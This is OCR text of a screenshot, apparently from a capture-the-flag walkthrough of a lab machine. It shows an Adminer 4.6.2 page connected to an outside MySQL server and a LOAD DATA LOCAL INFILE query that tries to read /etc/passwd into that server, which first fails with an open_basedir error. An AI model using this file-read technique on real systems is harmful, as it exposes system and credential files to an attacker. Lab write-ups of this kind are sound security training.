 SQL命令 - 10.10.16.15 - Ad
不安全 | admirer.htb/utility-scripts/adminer.php?server=10.10.16.15&username=root&db=admin&sql=
语言: 简体中文
MySQL » 10.10.16.15 » admin » SQL命令
Adminer 4.6.2 4.8.1
SQL命令
DB: admin
SQL命令 导入 导出
创建表
选择 temp
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE admin.temp
FIELDS TERMINATED BY "\n"
查询出错 (2000): open_basedir restriction in effect. Unable to open file
LOAD DATA LOCAL INFILE '/etc/passwd'
INTO TABLE admin.temp
FIELDS TERMINATED BY "\n"